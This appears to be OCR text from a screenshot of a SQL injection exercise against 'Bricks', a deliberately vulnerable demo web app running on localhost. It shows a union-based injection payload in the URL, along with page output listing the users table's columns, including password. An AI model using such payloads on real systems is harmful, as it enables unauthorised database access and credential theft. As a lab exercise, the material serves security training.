 Bricks Content Page #2
localhost/demo/bricks/content-2/index.php?user=harry' UNION SELECT group_c Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/demo/bricks/content-2/index.php
?user=harry' UNION SELECT group_concat(column_name,0x0a),2,3,4,5,6,7,8 from information_schema.columns where
table_name='users' LIMIT 1,1 --+
Enable Post data Enable Referrer
Bricks
Details
User ID: idusers ,name ,email
,password ,ua ,ref ,host ,lang
,idusers ,name ,email ,password
,ua ,ref ,host ,lang ,id ,username
,password
User name: 2
E-mail: 3